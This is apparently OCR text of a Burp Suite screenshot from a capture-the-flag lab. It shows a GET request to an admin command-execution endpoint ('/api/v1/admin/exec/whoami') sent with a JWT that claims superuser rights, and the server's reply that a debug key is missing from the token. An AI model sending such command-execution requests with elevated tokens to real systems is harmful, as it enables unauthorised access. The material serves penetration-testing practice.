 Request
Pretty Raw \n Actions
1 GET /api/v1/admin/exec/whoami HTTP/1.1
2 Host: 10.10.11.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.161/docs
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3
Rva2VuIiwiZXhwIjoxNjUwNDA5MTcwLCJpYXQiOjE2NDk3MTc5NzAsInN1Y
iI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00
MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.AxYsY3pJ4Of661g1NvEr
noC9VpjcaVth34Hil6OxMD8
9 DNT: 1
10 Connection: close
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 date: Mon, 11 Apr 2022 23:04:58 GMT
3 server: uvicorn
4 content-length: 39
5 content-type: application/json
6 Connection: close
7
8 {
"detail":"Debug key missing from JWT"
}
INSPEC
Query Pa
Body Pa
Request
Request
Respons